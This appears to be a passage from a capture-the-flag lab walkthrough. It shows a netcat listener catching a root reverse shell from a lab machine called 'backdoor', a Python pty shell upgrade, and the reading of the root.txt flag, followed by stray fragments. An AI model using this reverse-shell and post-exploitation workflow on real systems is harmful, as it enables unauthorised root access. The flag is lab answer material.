 (root㉿kali)-[~/Desktop]
# nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.180] 38362
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@backdoor:/home/rootkit# cd ~
cd ~
root@backdoor:~# ls -al
ls -al
total 36
drwx------ 4 root root 4096 May 23 14:05 .
drwxr-xr-x 18 root root 4096 Apr 23 2023 ..
lrwxrwxrwx 1 root root 9 Apr 23 2023 .bash_history -> /dev/null
-rw------- 1 root root 3526 Jan 15 2023 .bashrc
drwxr-xr-x 2 root root 4096 Apr 26 2023 .cache
drw------- 3 root root 4096 Jan 15 2023 .local
-rw------- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 66 Apr 25 2023 .selected_editor
-rw-r--r-- 1 root root 47 May 23 14:06 bettercap.history
-r-------- 1 root root 33 Apr 25 2023 root.txt
root@backdoor:~# cat root.txt
cat root.txt
d9e69ccb84b601fd6ded0d244c6a50d6
root@backdoor:~#
linpeas.sh
1.txt
CVE-2021-